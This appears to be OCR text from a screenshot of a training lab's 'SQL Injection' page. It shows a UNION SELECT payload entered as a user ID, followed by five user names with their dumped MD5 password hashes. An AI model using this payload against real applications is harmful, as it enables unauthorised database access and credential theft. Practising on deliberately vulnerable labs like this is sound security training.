 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user,password from users;#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password from users;#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password from users;#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password from users;#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password from users;#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password from users;#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99